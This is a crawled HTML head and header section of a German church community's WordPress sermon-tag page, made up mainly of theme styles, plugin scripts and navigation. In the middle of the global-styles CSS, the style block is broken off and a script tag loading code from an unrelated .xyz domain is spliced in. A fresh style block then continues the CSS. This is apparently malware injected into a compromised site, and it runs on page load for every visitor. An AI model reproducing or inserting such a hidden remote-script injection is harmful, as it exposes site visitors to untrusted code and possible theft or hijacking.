

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lkg-aschersleben.de/predigt-schlagwort/besonders/
body_size: 19554
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="de" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://lkg-aschersleben.de/xmlrpc.php" />
  <link rel="shortcut icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG.png" />  <link rel="apple-touch-icon-precomposed" href="">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="">
      <title>besonders &#8211; LKG Aschersleben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Feed" href="https://lkg-aschersleben.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Kommentar-Feed" href="https://lkg-aschersleben.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; besonders Sermons Tag Feed" href="https://lkg-aschersleben.de/predigt-schlagwort/besonders/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lkg-aschersleben.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lkg-aschersleben.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lkg-aschersleben.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/animations.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://lkg-aschersleben.de/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp&#038;pgid=3680&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<!--n2css--><script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["viewed_cookie_policy"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#008957","button_1_button_hover":"#006e46","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b65760","button_3_button_hover":"#92464d","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#037ea3","button_4_button_hover":"#026582","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#354954","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie-Hinweis","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lkg-aschersleben.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lkg-aschersleben.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Redux 4.4.12" /><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<meta name="msapplication-TileImage" content="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.content{background-color:#ffebcd;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.99);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(240,151,45,0.8);}.is-sticky .navigation > ul > li > a{color:#037ea3;}.is-sticky .navigation > ul > li > a:hover{color:#ffffff;}.is-sticky .navigation > ul > li > a:active{color:#1e73be;}.navigation, .header-style2 .main-menu-wrapper{background-color:#f0972d;}.navigation > ul > li > a{letter-spacing:1px;font-weight:700;font-style:normal;}.navigation > ul > li > a{color:#037ea3;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#ffffff;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.navigation > ul > li > ul li > a{color:#037ea3;}.navigation > ul > li > ul li > a:hover{color:#f0972d;}.navigation > ul > li > ul li > a:active{color:#037ea3;}.site-header .menu-toggle{color:#5e5e5e;font-size:24px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li > a{font-weight:700;font-style:normal;}.top-navigation > li > a{color:#037ea3;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#ffffff;}.site-footer{padding-top:10px;padding-bottom:10px;}.site-footer .widgettitle{color:#373838;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ffffff;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{line-height:25px;font-weight:400;font-style:normal;color:#354954;font-size:16px;}.page-content h1{line-height:36px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:30px;}.page-content h2{line-height:30px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:25px;}.page-content h3{line-height:26px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:22px;}.page-content h4{line-height:24px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:20px;}.page-content h5{font-weight:700;font-style:normal;color:#f0972d;}.page-content h6{color:#f0972d;}</style></head>
<!--// CLOSE HEAD //-->

<body class="archive tax-sermons-tag term-besonders term-502">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://lkg-aschersleben.de" class="default-logo" title="logo diegemeinschaft"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft"></a>
		  <a href="https://lkg-aschersleben.de" title="logo diegemeinschaft" class="retina-logo"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft" width="" height="70px"></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top-menu" class="top-navigation sf-menu"><li  class="menu-item-1954 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/kontakt_weg/">Kontakt und Wegbeschreibung<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
